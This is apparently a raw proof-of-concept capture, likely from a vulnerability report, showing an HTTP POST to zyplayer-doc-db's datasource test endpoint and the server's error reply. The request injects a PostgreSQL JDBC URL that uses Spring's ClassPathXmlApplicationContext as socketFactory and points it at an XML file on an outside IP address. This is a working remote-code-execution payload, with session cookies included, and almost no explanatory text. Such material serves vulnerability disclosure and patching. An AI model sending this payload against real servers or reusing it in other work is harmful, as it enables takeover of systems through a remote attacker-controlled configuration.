 POST /zyplayer-doc-db/datasource/test HTTP/1.1
Host: 127.0.0.1:8080
Connection: keep-alive
Content-Length: 311
sec-ch-ua: "Not/A)Brand";v="99", "Google Chrome";v="115", "Chromium";v="115"
Accept: application/json, text/plain, */*
Content-Type: application/x-www-form-urlencoded
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
e/115.0.0.0 Safari/537.36
sec-ch-ua-platform: "Windows"
Origin: http://127.0.0.1:8080
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1:8080/doc-db
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: accessToken=f412d3a0378d42439ee016b06ef3330c; zyplayertoken=f412d3a0378d42439ee016b06ef333
0cQzw=; userid=1
name=test&driverClassName=com.mysql.jdbc.Driver&sourceUrl=jdbc%3Apostgresql%3A%2F%2F127.0.0.1%3A54
32%2Ftest%3FsocketFactory%3Dorg.springframework.context.support.ClassPathXmlApplicationContext%26s
ocketFactoryArg%3Dhttp%3A%2F%2F116.62.63.234%3A9988%2Fcustom.dtd.xml&sourceName=root&sourcePasswor
d=root&groupName=HTTP/1.1 200
Content-Type: application/json;charset=UTF-8
Content-Length: 242
Date: Sun, 30 Jul 2023 13:52:42 GMT
{"errCode":300,"errMsg":".......................................jdbc:postgresql://127.0.0.1:5432/t
est?socketFactory=org.springframework.context.support.ClassPathXmlApplicationContext&socketFactory
Arg=http://116.62.63.234:9988/custom.dtd.xml"}POST /zyplayer-doc-db/datasource/test HTTP/1.1
Host: 127.0.0.1:8080
Connection: keep-alive
Content-Length: 311